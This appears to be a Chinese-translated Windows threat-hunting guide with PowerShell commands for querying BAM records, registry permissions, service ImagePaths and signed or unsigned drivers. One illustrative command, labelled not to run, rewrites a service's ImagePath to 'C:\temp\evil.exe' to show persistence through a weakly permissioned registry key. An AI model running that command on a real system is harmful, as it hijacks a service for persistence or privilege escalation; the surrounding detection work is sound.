
### 查询后台活动监控器 (BAM)
BAM 仅在部分 Windows 10 系统中可用。它会记录可执行文件的最后运行路径和时间。
```
reg query "HKLM\SYSTEM\CurrentControlSet\Services\bam\state\UserSettings" /s
# 或 HKLM\SYSTEM\CurrentControlSet\Services\bam\UserSettings\
```

或者使用 [BAMParser.ps1](https://github.com/mgreen27/Invoke-LiveResponse/blob/master/Content/Other/Get-BAMParser.ps1)。
### 理解注册表权限
注册表权限和 ACL、SDDL 有点复杂,但值得了解,因为攻击者会利用权限松散的注册表项。
#### Get-ACL
访问控制列表(ACL)包含与 Windows 对象相关的权限信息。运行 `get-acl` 时,结果并不美观。
```
Get-Acl -Path hklm:\System\CurrentControlSet\services\ | fl
```
结果底部那个奇怪的 ASCII 字符串就是 SDDL。
SDDL 是安全描述符定义语言,用于表示 ACL 权限。

#### 转换 SDDL
你不需要手动解析 SDDL,可以使用以下命令将其转换为可读格式。
攻击者通常寻找权限松散的注册表项,以便他们控制的用户可以修改服务,从而实现权限提升或持久化。
```
$acl = Get-Acl -Path hklm:\System\CurrentControlSet\services\;
ConvertFrom-SddlString -Sddl $acl.Sddl | Foreach-Object {$_.DiscretionaryAcl[0]};
ConvertFrom-SddlString -Sddl $acl.Sddl -Type RegistryRights | Foreach-Object {$_.DiscretionaryAcl[0]}
# 最下面一个指定创建 RegistrySecurity 对象时的注册表访问权限
```

#### 权限不足可能造成的影响
权限松散的注册表项可能导致攻击者获得持久化或提权。例如:
```
#don't actually run this
Set-ItemProperty -path HKLM:\System\CurrentControlSet\services\example_service -name ImagePath -value "C:\temp\evil.exe"
```
### 查找注册表恶意项
现在我们知道注册表是如何被利用的,接下来可以搜索注册表中的恶意项。
以下命令会提取服务注册表项的名称和镜像路径。
```
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
#You can search recursively with this, kind of, if you use wildcards in the path names. Will take longer if you do recursively search though
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\**\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
# 这一行命令过于复杂。# 但它是从注册表更高目录递归的另一种方式
# 将会耗时较久
$keys = Get-ChildItem -Path "HKLM:\System\CurrentControlSet\" -recurse -force ;
$Items = $Keys | Foreach-Object {Get-ItemProperty $_.PsPath };
ForEach ($Item in $Items) {"{0,-35} {1,-10} " -f $Item.PSChildName, $Item.ImagePath}
```

#### 过滤注册表 ImagePath
继续以 `\Services\` 注册表项为例。
回想一下之前看到的恶意注册表项,其中 `ImagePath` 的值是 `C:\temp\evil.exe`。而这里有很多 `.sys` 文件。我们可以专门过滤出 `.exe` 文件。
需要注意的是,不要轻易将 `.sys` 文件视为无害。Rootkit 和 Bootkit 也会利用 `.sys` 文件。
如果发现可疑的注册表项,可以下载对应的文件进行分析,或者提取其哈希值进行比对。
```
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
where ImagePath -like "*.exe*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
# 如果注意到,第二行我们将 .exe 包裹在 TWO 通配符中。为什么?
# The first wildcard is to ensure we're kind of 'grepping' for a file that ends in a .exe.
# Without the first wildcard, we'd be looking for literal .exe
# The second wildcard is to ensure we're looking for the things that come after the .exe
# This is to make sure we aren't losing the flags and args of an executable
# 我们可以按需过滤,因此可以主动不查找 .exe
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
where ImagePath -notlike "*.exe*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
#fuck it, double stack your filters to not look for an exe or a sys...not sure why, but go for it!
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
? {($_.ImagePath -notlike "*.exe*" -and $_.Imagepath -notlike "*.sys*")} |
ft PSChildName, ImagePath -autosize | out-string -width 800
#If you don't care about Reg Entry name, and just want the ImagePath
(Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*").ImagePath
```

### 查询后台活动监控器 (BAM)
BAM 仅在部分 Windows 10 系统中可用。它会记录可执行文件的最后运行路径和时间。
```
reg query "HKLM\SYSTEM\CurrentControlSet\Services\bam\state\UserSettings" /s
# 或 HKLM\SYSTEM\CurrentControlSet\Services\bam\UserSettings\
```
或者使用 [BAMParser.ps1](https://github.com/mgreen27/Invoke-LiveResponse/blob/master/Content/Other/Get-BAMParser.ps1)。
 ## 驱动查询
章节内容
+ [打印机驱动](#printer-drivers)
+ [系统驱动](#system-drivers)
- [未签名驱动](#unsigned)
- [已签名驱动](#Signed)
+ [其他驱动](#other-drivers)
+ [通过注册表查询驱动](#drivers-by-registry)
+ [按时间查询驱动](#drivers-by-time)
驱动是另一个有趣的领域。虽然恶意驱动并不常见,但引导套件和 Rootkit 可能会利用驱动进行持久化。如果攻击者能成功安装一个驱动而不会导致蓝屏,那将是一个很好的持久化手段。你可以阅读更多相关内容[这里](https://eclypsium.com/wp-content/uploads/2019/11/Mother-of-All-Drivers.pdf)。
你可以使用 [Winbindex](https://winbindex.m417z.com) 来调查驱动,并比较本地副本与索引信息。不匹配的哈希或文件大小可能表明文件被篡改。

### 打印机驱动
```
Get-PrinterDriver | fl Name, *path*, *file*
```
### 系统驱动
对于驱动是否签名,不应作为判断合法或恶意的唯一标准。有些合法驱动未签名,有些恶意驱动也可能被签名。
#### 未签名驱动
获取未签名的驱动。
```
gci C:\Windows\*\DriverStore\FileRepository\ -recurse -include *.inf|
Get-AuthenticodeSignature |
? Status -ne "Valid" | ft -autosize
gci -path C:\Windows\System32\drivers -include *.sys -recurse -ea SilentlyContinue |
Get-AuthenticodeSignature |
? Status -ne "Valid" | ft -autosize
```



#### 已签名驱动
获取已签名的驱动。这会返回大量结果。
```
Get-WmiObject Win32_PnPSignedDriver |
fl DeviceName, FriendlyName, DriverProviderName, Manufacturer, InfName, IsSigned, DriverVersion
# 替代方案
gci -path C:\Windows\System32\drivers -include *.sys -recurse -ea SilentlyContinue |
Get-AuthenticodeSignature |
? Status -eq "Valid" | ft -autosize
#or
gci C:\Windows\*\DriverStore\FileRepository\ -recurse -include *.inf|
Get-AuthenticodeSignature |
? Status -eq "Valid" | ft -autosize
```
其他驱动
获取所有第三方驱动。
```
Get-WindowsDriver -Online -All |
fl Driver, ProviderName, ClassName, ClassDescription, Date, OriginalFileName, DriverSignature
```


### 通过注册表查询驱动
你也可以利用注册表来查询驱动。
```
#if you know the driver, you can just give the full path and wildcard the end if you aren't sure of full spelling
get-itemproperty -path "HKLM:\System\CurrentControlSet\Services\DBUtil*"
#You'll likely not know the path though, so just filter for drivers that have \drivers\ in their ImagePath
get-itemproperty -path "HKLM:\System\CurrentControlSet\Services\*" |
? ImagePath -like "*drivers*" |
fl ImagePath, DisplayName
```
